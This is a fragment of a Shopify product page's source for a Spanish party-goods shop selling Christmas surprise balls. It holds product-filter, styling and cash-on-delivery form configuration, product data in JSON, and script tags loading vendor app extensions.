gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
home_filter: false,
page: "product",
sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
limits: [12,24,36,48],
cache: true,
layout: "app",
marketTaxInclusion: false,
priceTaxesIncluded: true,
customerTaxesIncluded: true,
useCustomTemplate: false,
hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
id: 0,
prefix: "gff_",
heading: "",
showSearchInput: false,
showClearAllBtn: false
},
filter: {
id:2082,
prefix: "gf_",
layout: 1,
useThemeFilterCss: false,
sublayout: 1,
showCount: true,
showRefine: true,
refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
isLoadMore: 1,
filter_on_search_page: true
},
search:{
enable: true,
zero_character_suggestion: false,
pages_suggestion: {enable:false,limit:5},
keywords_suggestion: {enable:true,limit:10},
articles_suggestion: {enable:false,limit:5},
layout: 1,
product_list_layout: "grid",
elements: ["vendor","price"]
},
collection: {
id:0,
handle:'',
sort: 'best-selling',
vendor: null,
tags: null,
type: null,
term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
limit: 36,
settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
products_count: 0,
enableCollectionSearch: true,
displayTotalProducts: true,
excludeTags:null,
showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script>
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bd90b-08a6-7d5f-862f-9932320bd8db/smart-product-filters-609/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><script>
  const productGrid = document.querySelector('[data-globo-filter-items]')
  if(productGrid){
    if( productGrid.id ){
      productGrid.setAttribute('old-id', productGrid.id)
    }
    productGrid.id = 'gf-products';
  }
</script>
<script>if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8762242597196,"title":"Bolas sorpresa rojas y blancas Navidad","handle":"bolas-sorpresa-rojas-y-blancas-navidad","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-11-14T14:00:52+01:00","created_at":"2023-11-14T14:00:52+01:00","vendor":"MERI MERI","type":"Navidad","tags":["Editar"],"price":2690,"price_min":2690,"price_max":2690,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47342866989388,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bolas sorpresa rojas y blancas Navidad","public_title":null,"options":["Default Title"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"636997272757","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","options":["Title"],"media":[{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932697420,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932730188,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932762956,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","width":810},{"alt":"Bolas sorpresa rojas y blancas Navidad - manodesantaoficial","id":44638932795724,"position":4,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-19T22:32:51+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600353374540,"handle":"navidad","updated_at":"2025-12-31T13:14:45+01:00","published_at":"2023-04-15T12:12:53+02:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navidad","body_html":"\u003cp\u003eLa mejor selección de artículos navideños como decoración, calendarios de adviento, Elf on the Shelf o sacas de Papá Noel ¡Y mucho más!\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:10+02:00","alt":"colección navidad imagen de oso polar con ropa de papa Noel y botas verdes","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/navidad-manodesantaoficial_d6f01e98-364c-4b8c-a06e-9e1995f2d449.jpg?v=1747134491"}},{"id":600353472844,"handle":"novedades","updated_at":"2026-01-19T22:26:54+01:00","published_at":"2023-04-15T12:12:54+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Novedades","body_html":"\u003cp\u003eLos productos más molones que han llegado a Mano de Santa Oficial están esperándote aquí\u003cstrong\u003e ¡Descúbrelos!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:17+02:00","alt":"Fotografía de una niña con cámara de fotos e madera de juguete","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/novedades-manodesantaoficial_fdd5f155-0898-4919-adbe-fd8f0d466f02.jpg?v=1747134498"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd90b-08a6-7d5f-862f-9932320bd8db/smart-product-filters-609/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
